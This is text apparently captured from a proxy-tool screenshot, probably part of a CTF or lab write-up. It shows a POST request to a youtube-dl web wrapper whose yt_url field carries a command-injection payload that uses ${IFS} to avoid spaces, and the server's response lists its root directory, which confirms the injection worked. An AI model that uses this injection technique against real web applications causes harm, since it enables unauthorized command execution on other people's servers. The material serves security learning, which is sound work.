 POST request to /
Type Name Value
Body yt_url 1;ls${IFS}/;
Add
Remove
Up
Down
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 09:02:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 598
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nERROR: u'1' is not a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:1\" ) to search YouTube\nsh: 1: -f: not
found\n","url_orginal":"1;ls${IFS}\/;","output":"bin\nboot\ncdrom\ndev\netc\nhome\ni
nitrd.img\ninitrd.img.old\nlib\nlib64\nlost+found\nmedia\nmnt\nopt\nproc\nroot\nrun\
nsbin\nsnap\nsrv\nswap.img\nsys\ntmp\nusr\nvar\nvmlinuz\nvmlinuz.old\n","result_url"
:"\/tmp\/downloads\/5ff971421683b.mp3"}